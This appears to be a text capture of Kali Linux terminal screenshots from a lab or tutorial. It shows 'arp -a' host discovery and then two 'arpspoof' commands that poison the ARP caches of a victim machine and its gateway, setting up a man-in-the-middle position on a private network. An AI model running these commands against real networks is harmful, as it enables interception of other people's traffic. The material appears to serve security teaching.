 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arp -a
? (10.0.2.6) at 08:00:27:e6:e5:59 [ether] on eth0
_gateway (10.0.2.1) at 52:54:00:12:35:00 [ether] on eth0
? (10.0.2.3) at 08:00:27:73:1c:e1 [ether] on eth0
? (10.0.2.2) at 52:54:00:12:35:00 [ether] on eth0
root@kali:~# arpspoof -i eth0 -t 10.0.2.6 10.0.2.1
Spoofing victim
telling he is
router
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i etho -t 10.0.2.1 10.0.2.6
Spoofing router
telling he is
victim